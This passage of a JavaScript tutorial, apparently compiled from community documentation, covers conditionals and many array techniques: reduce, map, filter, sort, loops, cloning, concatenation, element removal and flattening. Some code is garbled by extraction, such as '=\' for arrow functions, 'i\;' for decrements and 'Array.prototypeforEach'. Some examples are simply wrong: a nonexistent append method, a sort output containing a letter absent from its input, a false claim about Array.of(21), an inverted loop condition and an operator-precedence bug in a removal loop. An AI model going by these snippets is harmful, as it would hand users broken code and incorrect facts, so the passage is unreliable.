} else {
console.log("i was not smaller than 1");
}
Supposing the else block contains nothing but another if block (with optionally an else block) like this:
if (i < 1) {
console.log("i is smaller than 1");
} else {
if (i < 2) {
console.log("i is smaller than 2");
} else {
console.log("none of the previous conditions was true");
}
}
Then there is also a different way to write this which reduces nesting:
if (i < 1) {
console.log("i is smaller than 1");
} else if (i < 2) {
console.log("i is smaller than 2");
} else {
console.log("none of the previous conditions was true");
}
Some important footnotes about the above examples:
if (i < 1) console.log("i is smaller than 1");
And this will work as well:
if (i <1)
console.log("i is smaller than 1");
If you want to execute multiple statements inside an if block, then the curly braces around them are mandatory. Only using indentation isn't enough. For example, the following code:
if (i <1)
console.log("i is smaller than 1");
console.log("this will run REGARDLESS of the condition"); // Warning, see text!
is equivalent to:
if (i <1) {
console.log("i is smaller than 1");
}
console.log("this will run REGARDLESS of the condition");
A strategy pattern can be used in JavaScript in many cases to replace a switch statement. It is especially helpful when the number of conditions is dynamic or very large. It allows the code for each condition to be independent and separately testable.
Strategy object is simple an object with multiple functions, representing each separate condition. Example:
const AnimalSays = {
dog() {
return 'woof';
},
cat() {
return 'meow';
},
lion() {
return 'roar';
},
// … other animals
default () {
return 'moo';
}
};
The above object can be used as follows:
function makeAnimalSpeak(animal) {
// Match the animal by type
const speak = AnimalSays[animal] || AnimalSays.default;
console.log(animal + ' says ' + speak());
}
Results:
makeAnimalSpeak('dog') // =>'dog says woof'
makeAnimalSpeak('cat') // =>'cat says meow'
makeAnimalSpeak('lion') // =>'lion says roar'
makeAnimalSpeak('snake') // =>'snake says moo'
In the last case, our default function handles any missing animals.
The Boolean operators || and && will "short circuit" and not evaluate the second parameter if the first is true or false respectively. This can be used to write short conditionals like:
var x = 10
x == 10 && alert("x is 10")
x == 10 || alert("x is not 10")
What are Array-like Objects?
JavaScript has "Array-like Objects", which are Object representations of Arrays with a length property. For example:
var realArray = ['a', 'b', 'c'];
var arrayLike = {
0: 'a',
1: 'b',
2: 'c',
length: 3
};
Common examples of Array-like Objects are the arguments object in functions and HTMLCollection or NodeList objects returned from methods like document.getElementsByTagName or document.querySelectorAll.
However, one key difference between Arrays and Array-like Objects is that Array-like objects inherit from Object.prototype instead of Array.prototype. This means that Array-like Objects can't access common Array prototype methods like foreEach(), push(), map(), filter(), and slice():
var parent = document.getElementById('myDropdown');
var desiredOption = parent.querySelector('option[value="desired"]');
var domList = parent.children;
domList.indexOf(desiredOption); // Error! indexOf is not defined.
domList.forEach(function() {
arguments.map(/* Stuff here */)) // Error! map is not defined.
}); // Error! forEach is not defined.
function func() {
console.log(arguments);
}
func (1, 2, 3); // → [1, 2, 3]
Convert Array-like Objects to Arrays in ES6
const arrayLike = {
0: 'Value 0',
1: 'Value 1',
length: 2
};
arrayLike.forEach(value => {/* Do something */}); // Errors
const realArray = Array.from(arrayLike);
realArray.forEach(value => {/* Do something */}); // Works
var realArray = [];
for(const element of arrayLike) {
realArray.append(element);
}
[…arrayLike]
var realArray = Object.values(arrayLike);
var realArray = Object .keys(arrayLike) .map((key) => arrayLike[key]);
Convert Array-like Objects to Arrays in ≤ ES5
Use Array.prototype.slice like so:
var arrayLike = {
0: 'Value 0',
1: 'Value 1',
length: 2
};
var realArray = Array.prototype.slice.call(arrayLike);
realArray = [].slice.call(arrayLike); // Shorter version
realArray.indexOf('Value 1'); // Wow! this works
You can also use Function.prototype.call to call Array.prototype methods on Array-like objects directly, without converting them:
var domList = document.querySelectorAll('#myDropdown option');
domList.forEach (function() {
// Do stuff
}); // Error! forEach is not defined.
Array.prototypeforEach.call(domList, function() {
// Do stuff
}); // Wow! this works
You can also use [].method.bind( arrayLikeObject ) to borrow array methods and glom them on to your object:
var arrayLike = {
0: 'Value 0',
1: 'Value 1',
length: 2
};
arrayLike.forEach(function() {
// Do stuff
}); // Error! forEach is not defined.
[].forEach.bind(arrayLike)(function(val) {
// Do stuff with val
}); // Wow! this works
Modifying Items During Conversion
In ES6, while using Array.from, we can specify a map function that returns a mapped value for the new array being created.
Array.from(domList, element =\element.tagName); // Creates an array of tagName's
See Arrays are Objects for a detailed analysis.
The reduce() method applies a function against an accumulator and each value of the array (from left-to-right) to reduce it to a single value.
Array Sum
This method can be used to condense all values of an array into a single value:
[1, 2, 3, 4].reduce(function(a, b) {
return a + b;
});
// → 10
Optional second parameter can be passed to (). Its value will be used as the first argument (specified as a) for the first call to the callback (specified as function(a, b))).
[2].reduce(function(a, b) {
console.log(a, b); // prints: 1 2
return a + b;
}, 1);
// → 3
Flatten Array of Objects
The example below shows how to flatten an array of objects into a single object.
var array = [{
key: 'one',
value: 1
}, {
key: 'two',
value: 2
}, {
key: 'three',
value: 3
}];
array.reduce(function(obj, current) {
obj[current.key] = current.value;
return obj;
}, {});
array.reduce((obj, current) => Object.assign(obj, {
[current.key]: current.value
}), {});
array.reduce((obj, current) =({…obj, [current.key]: current.value}), {});
Note that the Rest/Spread Properties is not in the list of finished proposals of ES2016. It isn't supported by ES2016. But we can use babel plugin babel-plugin-transform-object-rest-spread to support it.
All of the above examples for Flatten Array result in:
{
one: 1,
two: 2,
three: 3
}
Map Using Reduce
As another example of using the initial value parameter, consider the task of calling a function on an array of items, returning the results in a new array. Since arrays are ordinary values and list concatenation is an ordinary function, we can use reduce to accumulate a list, as the following example demonstrates:
function map(list, fn) {
return list.reduce(function(newList, item) {
return newList.concat(fn(item));
}, []);
}
// Usage:
map([1, 2, 3], function(n) {return n * n;});
// → [1, 4, 9]
Note that this is for illustration (of the initial value parameter) only, use the native map for working with list transformations (see Mapping values for the details).
Find Min or Max Value
We can use the accumulator to keep track of an array element as well. Here is an example leveraging this to find the min value:
var arr = [4, 2, 1, −10, 9]
arr.reduce(function(a, b) {
return a < b ? a : b
}, Infinity);
// → -10
Find Unique Values
Here is an example that uses reduce to return the unique numbers to an array. An empty array is passed as the second argument and is referenced by prev.
var arr = [1, 2, 1, 5, 9, 5];
arr.reduce((prev, number) => {
if(prev.indexOf(number) === −1) {
prev.push(number);
}
return prev;
}, []);
// → [1, 2, 5, 9]
It is often necessary to generate a new array based on the values of an existing array.
For example, to generate an array of string lengths from an array of strings:
['one', 'two', 'three', 'four'].map(function(value, index, arr) {
return value.length;
});
// → [3, 3, 5, 4]
['one', 'two', 'three', 'four'].map(value => value.length); // → [3, 3, 5, 4]
In this example, an anonymous function is provided to the map() function, and the map function will call it for every element in the array, providing the following parameters, in this order:
Additionally, map() provides an optional second parameter in order to set the value of this in the mapping function. Depending on the execution environment, the default value of this might vary:
In a browser, the default value of this is always window:
['one', 'two'].map(function(value, index, arr) {
console.log(this); // window (the default value in browsers)
return value.length;
});
You can change it to any custom object like this:
['one', 'two'].map(function(value, index, arr) {
console.log(this); // Object { documentation: "randomObject" }
return value.length;
}, {
documentation:'randomObject'
});
The filter() method accepts a test function, and returns a new array containing only the elements of the original array that pass the test provided.
// Suppose we want to get all odd numbers in an array: var numbers = [5, 32, 43, 4];
var odd = numbers.filter(function(n) {
return n % 2 !== 0;
});
let odd = numbers.filter(n =\n % 2 !== 0); // can be shortened to (n =\n % 2)
odd would contain the following array: [5, 43].
It also works on an array of objects:
var people = [{
id: 1,
name: "John",
age: 28
}, {
id: 2,
name: "Jane",
age: 31
}, {
id: 3,
name: "Peter",
age: 55
}];
var young = people.filter(function(person) {
return person.age < 35;
});
let young = people.filter(person => person.age < 35);
young would contain the following array:
[{
id: 1,
name: "John",
age: 28
}, {
id: 2,
name: "Jane",
age: 31
}]
You can search in the whole array for a value like this:
var young = people.filter((obj) => {
var flag = false;
Object.values(obj).forEach((val) => {
if(String(val).indexOf("J") > −1) {
flag = true;
return;
}
});
if(flag) return obj;
});
This returns:
[{
id: 1,
name: "John",
age: 28
}, {
id: 2,
name: "Jane",
age: 31
}]
The sort.() method sorts the elements of an array. The default method will sort the array according to string Unicode code points. To sort an array numerically the .sort() method needs to have a compareFunction passed to it.
sort () method is impure. .sort
Note: The .sort() method is impure. .sort will sort the array in-place, i.e., instead of creating a sorted copy of the original array, it will re-order the original array and return it.
Default Sort
Sorts the array in UNICODE order.
['s', 't', 'a', 34, 'K', 'o', 'v', 'E', 'r', '2', '4', 'o', 'W', -1, '-4'].sort();
Results in:
[−1, '-4', '2', 34, '4', 'E', 'K', 'W', 'a', 'l', 'o', 'o', 'r', 's', 't', 'v']
Note: The uppercase characters have moved above lowercase. The array is not in alphabetical order, and numbers are not in numerical order.
Alphabetical Sort
['s', 't', 'a', 'c', 'K', 'o', 'v', 'E', 'r', 'f', 'l', 'W', '2', '1'].sort((a, b) => {
return a.localeCompare(b);
});
Results in:
['1', '2', 'a', 'c', 'E', 'f', 'K', 'l', 'o', 'r', 's', 't', 'v', 'W']
Note: The above sort will throw an error if any array items are not a string. If you know that the array may contain items that are not strings use the safe version below.
['s', 't', 'a', 'c', 'K', 1, 'v', 'E', 'r', 'f', 'l', 'o', 'W'].sort((a, b) => {
return a.toString().localeCompare(b);
});
String sorting by length (longest first)
["zebras", "dogs", "elephants", "penguins"].sort(function(a, b) {
return b.length − a.length;
});
Results in
["elephants", "penguins", "zebras", "dogs"];
String sorting by length (shortest first)
["zebras", "dogs", "elephants", "penguins"].sort(function(a, b) {
return a.length − b.length;
});
Results in
["dogs", "zebras", "penguins", "elephants"];
Numerical Sort (ascending)
[100, 1000, 10, 10000, 1].sort(function(a, b) {
return a − b;
});
Results in:
[1, 10, 100, 1000, 10000]
Numerical Sort (descending)
[100, 1000, 10, 10000, 1].sort(function(a, b) {
return b − a;
});
Results in:
[10000, 1000, 100, 10, 1]
Sorting array by even and odd numbers
[10, 21, 4, 15, 7, 99, 0, 12].sort(function(a, b) {
return (a & 1) − (b & 1) || a − b;
});
Results in:
[0, 4, 10, 12, 7, 15, 21, 99]
Date Sort (descending)
var dates = [
new Date(2007, 11, 10),
new Date(2014, 2, 21),
new Date(2009, 6, 11),
new Date(2016, 7, 23)
];
dates.sort(function(a, b) {
if (a > b) return −1;
if (a < b) return 1;
return 0;
});
// the date objects can also sort by its difference
// the same way that numbers array is sorting
dates.sort(function(a, b) {
return b−a;
});
Results in:
[ "Tue Aug 23 2016 00:00:00 GMT-0600 (MDT)", "Fri Mar 21 2014 00:00:00 GMT-0600 (MDT)", "Sat Jul 11 2009 00:00:00 GMT-0600 (MDT)", "Mon Dec 10 2007 00:00:00 GMT-0700 (MST)" ]
A traditional for-loop
A traditional for loop has three components:
These three components are separated from each other by a ; symbol. Content for each of these three components is optional, which means that the following is the most minimal for loop possible:
for(;;) {
// Do stuff
}
Of course, you will need to include an if(condition === true) { break; } or an if(condition === true) { return; } somewhere inside that for−loop to get it to stop running.
Usually, though, the initialization is used to declare an index, the condition is used to compare that index with a minimum or maximum value, and the afterthought is used to increment the index:
for (var i = 0, length = 10; i < length; i++) {
console.log(i);
}
Using a traditional for loop to loop through an array
The traditional way to loop through an array, is this:
for (var i = 0, length = myArray.length; i < length; i++) {
console.log(myArray[i]);
}
Or, if you prefer to loop backwards, you do this:
for (var i = myArray.length − 1; i > −1; i\) {
console.log(myArray[i]);
}
There are, however, many variations possible, like for example this one:
for (var key = 0, value = myArray[key], length = myArray.length; key < length; value =
myArray[++key]) {
console.log(value);
}
… or this one …
var i = 0, length = myArray.length;
for (; i < length;) {
console.log(myArray[i]);
i++;
}
… or this one:
var key = 0, value;
for (; value = myArray[key++];) {
console.log(value);
}
Whichever works best is largely a matter of both personal taste and the specific use case you're implementing.
Note that each of these variations is supported by all browsers, including very very old ones!
A while loop
One alternative to a for loop is a while loop. To loop through an array, you could do this:
var key = 0;
while(value = myArray[key++]) {
console.log(value);
}
Like traditional for loops, while loops are supported by even the oldest of browsers.
Also, note that every while loop can be rewritten as a for loop. For example, the while loop hereabove behaves the exact same way as this for-loop:
for (var key = 0; value = myArray[key++];) {
console.log(value);
}
for…in
In JavaScript, you can also do this:
for (i in myArray) {
console.log(myArray[i]);
}
This should be used with care, however, as it doesn't behave the same as a traditional for loop in all cases, and there are potential side-effects that need to be considered. See Why is using "for…in" with array iteration a bad idea? for more details.
for…of
In ES 6, the for-of loop is the recommended way of iterating over a the values of an array:
let myArray = [1, 2, 3, 4];
for (let value of myArray) {
let twoValue = value * 2;
console.log("2 * value is: %d", twoValue);
}
The following example shows the difference between a for…of loop and a for…in loop:
let myArray = [3, 5, 7];
myArray.foo = "hello";
for (var i in myArray) {
console.log(i); // logs 0, 1, 2, "foo"
}
for (var i of myArray) {
console.log(i); // logs 3, 5, 7
}
Array.prototype.keys
The Array.prototype.keys() method can be used to iterate over indices like this:
let myArray = [1, 2, 3, 4];
for (let i of myArray.keys()) {
let twoValue = myArray[i] * 2;
console.log("2 * value is: %d", twoValue);
}
Array.prototype.forEach()
The forEach(…) method is an option in ES 5 and above. It is supported by all modern browsers, as well as Internet Explorer 9 and later.
method is an option in ES 5 and above.
[1, 2, 3, 4].forEach(function(value, index, arr) {
var twoValue = value * 2;
console.log("2 * value is: %d", twoValue);
});
Comparing with the traditional for loop, we can't jump out of the loop in .(). In this case, use the for loop, or use partial iteration presented below.
In all versions of JavaScript, it is possible to iterate through the indices of an array using a traditional C-style for loop.
var myArray = [1, 2, 3, 4];
for(var i = 0; i < myArray.length; ++i) {
var twoValue = myArray[i] * 2;
console.log("2 * value is: %d", twoValue);
}
It's also possible to use while loop:
var myArray = [1, 2, 3, 4],
i = 0, sum = 0;
while(i++ < myArray.length) {
sum += i;
}
console.log(sum);
Array.prototype.every
Since ES5, if you want to iterate over a portion of an array, you can use Array.prototype.every, which iterates until we return false:
// [].every() stops once it finds a false result
// thus, this iteration will stop on value 7 (since 7 % 2 !== 0)
[2, 4, 7, 9].every(function(value, index, arr) {
console.log(value);
return value % 2 === 0; // iterate until an odd number is found
});
Equivalent in any JavaScript version:
var arr = [2, 4, 7, 9]
for (var i = 0; i < arr.length && (arr[i] % 2 !== 0); i++) { // iterate until an odd number is
found
console.log(arr[i]);
}
Array.prototype.some iterates until we return true.
// [].some stops once it finds a false result
// thus, this iteration will stop on value 7 (since 7 % 2 !== 0)
[2, 4, 7, 9].some(function(value, index, arr) {
console.log(value);
return value === 7; // iterate until we find value 7
});
Equivalent in any JavaScript version:
var arr = [2, 4, 7, 9];
for (var i = 0; i < arr.length && arr[i] !== 7; i++) {
console.log(arr[i]);
}
Libraries
Finally, many utility libraries also have their own foreach variation. Three of the most popular ones are these:
jQuery.each(), in jQuery:
$.each(myArray, function(key, value) {
console.log(value);
});
_.each(myArray, function(value, key, myArray) {
console.log(value);
});
_.forEach(myArray, function(value, key) {
console.log(value);
});
See also the following question on SO, where much of this information was originally posted:
An array can be destructured when being assigned to a new variable.
const triangle = [3, 4, 5]; const [length, height, hypotenuse] = triangle; length === 3; // → true height === 4; // → true hypotneuse === 5; // → true
Elements can be skipped
const [,b,,c] = [1, 2, 3, 4]; console.log(b, c); // → 2, 4
Rest operator can be used too
const [b, c, …xs] = [2, 3, 4, 5]; console.log(b, c, xs); // → 2, 3, [4, 5]
An array can also be destructured if it's an argument to a function.
function area([length, height]) {
return (length * height) / 2;
}
const triangle = [3, 4, 5];
area(triangle); // → 6
Notice the third argument is not named in the function because it's not needed.
Learn more about destructuring syntax.
From ES5.1 onwards, you can use the native method Array.prototype.filter to loop through an array and leave only entries that pass a given callback function.
In the following example, our callback checks if the given value occurs in the array. If it does, it is a duplicate and will not be copied to the resulting array.
var uniqueArray = ['a', 1, 'a', 2, '1', 1].filter(function(value, index, self) {
return self.indexOf(value) === index;
}); // returns ['a', 1, 2, '1']
If your environment supports ES6, you can also use the Set object. This object lets you store unique values of any type, whether primitive values or object references:
var uniqueArray = [… new Set(['a', 1, 'a', 2, '1', 1])];
For simple array comparison you can use JSON stringify and compare the output strings:
JSON.stringify(array1) === JSON.stringify(array2)
Note: that this will only work if both objects are JSON serializable and do not contain cyclic references. It may throw TypeError: Converting circular structure to JSON
You can use a recursive function to compare arrays.
function compareArrays(array1, array2) {
var i, isA1, isA2;
isA1 = Array.isArray(array1);
isA2 = Array.isArray(array2);
if (isA1 !== isA2) { // is one an array and the other not?
return false; // yes then can not be the same
}
if (!(isA1 && isA2)) { // Are both not arrays
return array1 === array2; // return strict equality
}
if(array1.length !== array2.length) { // if lengths differ then can not be the same
return false;
}
// iterate arrays and compare them
for (i = 0; i < array1.length; i += 1) {
if (!compareArrays(array1[i], array2[i])) { // Do items compare recursively
return false;
}
}
return true; // must be equal
}
WARNING: Using the above function is dangerous and should be wrapped in a try catch if you suspect there is a chance the array has cyclic references (a reference to an array that contains a reference to itself).
a = [0]; a[1] = a; b = [0, a]; compareArrays(a, b); // throws RangeError: Maximum call stack size exceeded
Note: The function uses the strict equality operator === to compare non array items {a: 0} === {a: 0} is false
.reverse . is used to reverse the order of items inside an array.
Example for .reverse:
[1, 2, 3, 4].reverse();
Results in:
[4, 3, 2, 1]
Note: Please note that .reverse(Array.prototype.reverse) will reverse the array in place. Instead of returning a reversed copy, it will return the same array, reversed.var arr1 = [11, 22, 33]; var arr2 = arr1.reverse(); console.log(arr2); // [33, 22, 11] console.log(arr1); // [33, 22, 11]
You can also reverse an array 'deeply' by:
function deepReverse(arr) {
arr.reverse().forEach(elem => {
if(Array.isArray(elem)) {
deepReverse(elem);
}
});
return arr;
}
Example for deepReverse:
var arr = [1, 2, 3, [1, 2, 3, ['a', 'b', 'c']]]; deepReverse(arr);
Results in:
arr // -> lbrack;[['c','b','a'], 3, 2, 1], 3, 2, 1]
Sometimes, you need to work with an array while ensuring you don't modify the original. Instead of a clone method, arrays have a slice method that lets you perform a shallow copy of any part of an array. Keep in mind that this only clones the first level. This works well with primitive types, like numbers and strings, but not objects.
To shallow-clone an array (i.e. have a new array instance but with the same elements), you can use the following one-liner:
var clone = arrayToClone.slice();
This calls the built-in JavaScript Array.prototype.slice method. If you pass arguments to slice, you can get more complicated behaviors that create shallow clones of only part of an array, but for our purposes just calling slice() will create a shallow copy of the entire array.
All method used to convert array like objects to array are applicable to clone an array:
arrayToClone = [1, 2, 3, 4, 5]; clone1 = Array.from(arrayToClone); clone2 = Array.of(…arrayToClone); clone3 = […arrayToClone] // the shortest way
arrayToClone = [ 1, 2, 3, 4, 5]; clone1 = Array.prototype.slice.call(arrayToClone); clone2 = [].slice.call(arrayToClone);
Two Arrays
var array1 = [1, 2]; var array2 = [3, 4, 5];
var array3 = array1.concat(array2); // returns a new array
var array3 = […array1, …array2]
Results in a new Array:
[1, 2, 3, 4, 5]
Multiple Arrays
var array1 = ["a", "b"],
array2 = ["c", "d"],
array3 = ["e", "f"],
array4 = ["g", "h"];
Provide more Array arguments to array.concat().
var arrConc = array1.concat(array2, array3, array4);
Provide more arguments to []
var arrConc = […array1, …array2, …array3, …array4]
Results in a new Array:
["a", "b", "c", "d", "e", "f", "g", "h"]
Without Copying the First Array
var longArray = [1, 2, 3, 4, 5, 6, 7, 8], shortArray = [9, 10];
Provide the elements of shortArray as parameters to push using Function.prototype.apply
longArray.push.apply(longArray, shortArray);
Use the spread operator to pass the elements of shortArray as separate arguments to push.
longArray.push(…shortArray)
The value of longArray is now:
[1, 2, 3, 4, 5, 6, 7, 8, 9, 10]
Note that if the second array is too long (>100,000 entries), you may get a stack overflow error (because of how apply works). To be safe, you can iterate instead:
shortArray.forEach(function (elem) {
longArray.push(elem);
});
Array and non-array values
var array = ["a", "b"];
var arrConc = array.concat("c", "d");
var arrConc = […array, "c", "d"]
Results in a new Array:
["a", "b", "c", "d"]
You can also mix arrays with non-arrays
var arr1 = ["a", "b"];
var arr2 = ["e", "f"];
var arrConc = arr1.concat("c", "d", arr2);
Results in a new Array:
["a", "b", "c", "d", "e", "f"]
When we have two separate array and we want to make key value pair from that two array, we can use array's reduce function like below:
var columns = ["Date", "Number", "Size", "Location", "Age"];
var rows = ["2001", "5", "Big", "Sydney", "25"];
var result = rows.reduce(function(result, field, index) {
result[columns[index]] = field;
return result;
}, {})
console.log(result);
Output:
{
Date: "2001",
Number: "5",
Size: "Big",
Location: "Sydney",
Age: "25"
}
Spread operator
With ES6, you can use spreads to separate individual elements into a comma-separated syntax:
let arr = [1, 2, 3, …[4, 5, 6]]; // [1, 2, 3, 4, 5, 6] // in ES < 6, the operations above are equivalent to arr = [1, 2, 3]; arr.push(4, 5, 6);
The spread operator also acts upon strings, separating each individual character into a new string element. Therefore, using an array function for converting these into integers, the array created above is equivalent to the one below:
let arr = [1, 2, 3, …[…"456"].map(x=>parseInt(x))]; // [1, 2, 3, 4, 5, 6]
Or, using a single string, this could be simplified to:
let arr = […"123456"].map(x=>parseInt(x)); // [1, 2, 3, 4, 5, 6]
If the mapping is not performed then:
let arr = […"123456"]; // ["1", "2", "3", "4", "5", "6"]
The spread operator can also be used to spread arguments into a function:
function myFunction(a, b, c) { }
let args = [0, 1, 2];
myFunction(…args);
// in ES < 6, this would be equivalent to:
myFunction.apply(null, args);
Rest operator
The rest operator does the opposite of the spread operator by coalescing several elements into a single one.
[a, b, …rest] = [1, 2, 3, 4, 5, 6]; // rest is assigned [3, 4, 5, 6] Collect arguments of a function:
Collect arguments of a function:
function myFunction(a, b, …rest) { console.log(rest); }
myFunction(0, 1, 2, 3, 4, 5, 6); // rest is [2, 3, 4, 5, 6]
The filter() method creates an array filled with all array elements that pass a test provided as a function.
[1, 2, 3, 4, 5].filter(function(value, index, arr) {
return value > 2;
});
[1, 2, 3, 4, 5].filter(value => value > 2);
Results in a new array:
[3, 4, 5]
Filter falsy values
var filtered = [ 0, undefined, {}, null, '', true, 5].filter(Boolean);
Since Boolean is a native JavaScript function/constructor that takes [one optional parameter] and the filter method also takes a function and passes it the current array item as parameter, you could read it like the following:
so the overall process will result
[ {}, true, 5 ]
Another simple example
This example utilises the same concept of passing a function that takes one argument.
function startsWithLetterA(str) {
if(str && str[0].toLowerCase() == 'a') {
return true
}
return false;
}
var str = 'Since Boolean is a native javascript function/constructor that takes [one
optional parameter] and the filter method also takes a function and passes it the current array
item as a parameter, you could read it like the following';
var strArray = str.split(" ");
var wordsStartsWithA = strArray.filter(startsWithLetterA);
// ["a", "and", "also", "a", "and", "array", "as"]
The recommended way (Since ES5) is to use Array.prototype.find:
let people = [
{ name: "bob" },
{ name: "john"}
];
let bob = people.find(person => person.name === "bob");
// Or, more verbose
let bob = people.find(function(person) {
return person.name === "bob";
});
In any version of JavaScript, a standard for loop can be used as well:
for (var i = 0; i < people.length; i++) {
if (people[i].name === "bob") {
break; // we found bob
}
}
FindIndex
The findIndex() method returns an index in the array, if an element in the array satisfies the provided testing function. Otherwise -1 is returned.
array = [
{ value: 1 },
{ value: 2 },
{ value: 3 },
{ value: 4 },
{ value: 5 }
];
var index = array.findIndex(item => item.value === 3); // 2
var index = array.findIndex(item => item.value === 12); // -1
The .split() will break the string into substrings on spaces (" "), which is equivalent to calling .split(” “).
The parameter passed to .split() specifies the character, or the regular expression, to use for splitting the string.
To split a string into an array call .split with an empty string (""). Important Note: This only works if all of your characters fit in the Unicode lower range characters, which covers most English and most European languages. For languages that require 3 and 4 byte Unicode characters, ) will separate them.
var strArray = "StackOverflow".split("");
// strArray = ["S", "t", "a", "c", "k", "O", "v", "e", "r", "f", "l", "o", "w"]
Using the spread operator (…), to convert a string into an array.
var strArray = […"sky is blue"]; // strArray = ["s", "k", "y", " ", "i", "s", " ", "b", "l", "u", "e"]
Shift
Use .shift to remove the first item of an array.
For example:
var array = [1, 2, 3, 4]; array.shift();
array results in:
[2, 3, 4]
Pop
Further .pop is used to remove the last item from an array.
For example:
var array = [1, 2, 3]; array.pop();
array results in:
[1, 2]
Both methods return the removed item;
Splice
Use .splice() to remove a series of elements from an array..splice() accepts two parameters, the starting splice index, and an optional number of elements to delete. If the second parameter is left out .splice() will remove all elements from the starting index through the end of the array.
For example:
var array = [1, 2, 3, 4]; array.splice(1, 2);
leaves array containing:
[1, 4]
The return of array.splice() is a new array containing the removed elements. For the example above, the return would be:
[2, 3]
Thus, omitting the second parameter effectively splits the array into two arrays, with the original ending before the index specified:
var array = [1, 2, 3, 4]; array.splice(2);
…leaves array containing [1, 2] and returns [3, 4].
Delete
Use delete to remove item from array without changing the length of array:
var array = [1, 2, 3, 4, 5]; console.log(array.length); // 5 delete array[2]; console.log(array); // [1, 2, undefined, 4, 5] console.log(array.length); // 5
Array.prototype.length
Assigning value to length of array changes the length to given value. If new value is less than array length items will be removed from the end of value.
array = [1, 2, 3, 4, 5]; array.length = 2; console.log(array); // [1, 2] var arr = [1, 2, 3, 4];
Method 1
Creates a new array and overwrites the existing array reference with a new one.
arr = [];
Care must be taken as this does not remove any items from the original array. The array may have been closed over when passed to a function. The array will remain in memory for the life of the function though you may not be aware of this. This is a common source of memory leaks.
Example of a memory leak resulting from bad array clearing:
var count = 0;
function addListener(arr) { // arr is closed over
var b = document.body.querySelector("#foo" + (count++));
b.addEventListener("click", function(e) { // this functions reference keeps
// the closure current while the
// event is active
// do something but does not need arr
});
}
arr = ["big data"];
var i = 100;
while (i > 0) {
addListener(arr); // the array is passed to the function
arr = []; // only removes the reference, the original array remains
array.push("some large data"); // more memory allocated
i\;
}
// there are now 100 arrays closed over, each referencing a different array
// no a single item has been deleted
To prevent the risk of a memory leak use the one of the following 2 methods to empty the array in the above example's while loop.
Method 2
Setting the length property deletes all array element from the new array length to the old array length. It is the most efficient way to remove and dereference all items in the array. Keeps the reference to the original array.
arr.length = 0;
Method 3
Similar to method 2 but returns a new array containing the removed items. If you do not need the items this method is inefficient as the new array is still created only to be immediately dereferenced.
arr.splice(0); // should not use if you don't want the removed items
// only use this method if you do the following
var keepArr = arr.splice(0); // empties the array and creates a new array containing the
// removed items
If your array or array-like object is numeric, that is, if all its elements are numbers, then you can use Math.min.apply or Math.max.apply by passing null as the first argument, and your array as the second.
var myArray =[1, 2, 3, 4]; Math.min.apply(null, myArray); // 1 Math.max.apply(null, myArray); // 4
In ES6 you can use the … operator to spread an array and take the minimum or maximum element.
var myArray = [1, 2, 3, 4, 99, 20]; var maxValue = Math.max(…myArray); // 99 var minValue = Math.min(…myArray); // 1
The following example uses a for loop:
var maxValue = myArray[0];
for (var i = 1; i < myArray.length; i++) {
var currentValue = myArray[i];
if (currentValue > maxValue) {
maxValue = currentValue;
}
}
The following example uses Array.prototype.reduce() to find the minimum or maximum:
var myArray = [1, 2, 3, 4];
myArray.reduce(function(a, b) {
return Math.min(a, b);
}); // 1
myArray.reduce(function(a, b) {
return Math.max(a, b);
});
// 4
or using arrow functions:
myArray.reduce((a, b) => Math.min(a, b)); // 1 myArray.reduce((a, b) => Math.max(a, b)); // 4
To generalize the reduce version we'd have to pass in an initial value to cover the empty list case:
function myMax(array) {
return array.reduce(function(maxSoFar, element) {
return Math.max(maxSoFar, element);
}, −Infinity);
}
myMax([3, 5]); // 5
myMax([]); // -Infinity
Math.max.apply(null, []); // -Infinity
For the details on how to properly use reduce see Reducing values.
There are many ways to create arrays. The most common are to use array literals, or the Array constructor:
var arr = [1, 2, 3, 4]; var arr2 = new Array(1, 2, 3, 4);
If the Array constructor is used with no arguments, an empty array is created.
var arr3 = new Array();
results in:
[]
Note that if it's used with exactly one argument and that argument is a number, an array of that length with all undefined values will be created instead:
var arr4 = new Array(4);
results in:
[undefined, undefined, undefined, undefined]
That does not apply if the single argument is non-numeric:
var arr5 = new Array("foo");
results in:
["foo"]
Similar to an array literal, Array.of can be used to create a new Array instance given a number of arguments:
Array.of(21, "Hello", "World");
results in:
[21, "Hello", "World"]
In contrast to the Array constructor, creating an array with a single number such as Array.of(21) will create a new array [], rather than an Array with length 23.
The other way to create and initialize an array would be Array.from
var newArray = Array.from({ length: 5 }, (_, index) => Math.pow(index, 4));
will result:
[0, 1, 16, 81, 256]
To join all of an array's elements into a string, you can use the join method:
console.log(["Hello", " ", "world"].join("")); // "Hello world"
console.log([1, 800, 555, 1234].join("-")); // "1-800-555-1234"
As you can see in the second line, items that are not strings will be converted first.
The splice() method can be used to remove elements from an array. In this example, we remove the first 3 from the array.
var values = [1, 2, 3, 4, 5, 3];
var i = values.indexOf(3);
if (i >= 0) {
values.splice(i, 1);
}
// [1, 2, 4, 5, 3]
The splice() method can also be used to add elements to an array. In this example, we will insert the numbers 6, 7, and 8 to the end of the array.
var values = [1, 2, 4, 5, 3]; var i = values.length + 1; values.splice(i, 0, 6, 7, 8); // [1, 2, 4, 5, 3, 6, 7, 8]
The first argument of the () method is the index at which to remove/insert elements. The second argument is the number of elements to remove. The third argument and onwards are the values to insert into the array.
The entries() method returns a new Array Iterator object that contains the key/value pairs for each index in the array.
var letters = ['a', 'b', 'c'];
for (const[index, element] of letters.entries()) {
console.log(index, element);
}
result
0 "a" 1 "b" 2 "c"
Note: This method is not supported in Internet Explorer.
Portions of this content from by Mozilla Contributors licensed by CC-by-SA 2.5
When you need to remove a specific value from an array, you can use the following one-liner to create a copy array without the given value:
array.filter(function(val) { return val !== to_remove; });
Or if you want to change the array itself without creating a copy (for example if you write a function that get an array as a function and manipulates it) you can use this snippet:
while(index = array.indexOf(3) !== -1) { array.splice(index, 1); }
And if you need to remove just the first value found, remove the while loop:
var index = array.indexOf(to_remove);
if(index !== −1) { array.splice(index, 1); }
2 Dimensional arrays
In ES6, we can flatten the array by the spread operator …:
function flattenES6(arr) {
return [].concat(…arr);
}
var arrL1 = [1, 2, [3, 4]];
console.log(flattenES6(arrL1)); // [1, 2, 3, 4]
In ES5, we can achieve that by .apply():
function flatten(arr) {
return [].concat.apply([], arr);
}
var arrL1 = [1, 2, [3, 4]];
console.log(flatten(arrL1)); // [1, 2, 3, 4]
Higher Dimension Arrays
Given a deeply nested array like so
var deeplyNested = [4, [5, 6, [7, 8], 9]];
It can be flattened with this magic
console.log(String(deeplyNested).split(',').map(Number);
\#=> [4, 5, 6, 7, 8, 9]
Or
const flatten = deeplyNested.toString().split(',').map(Number)
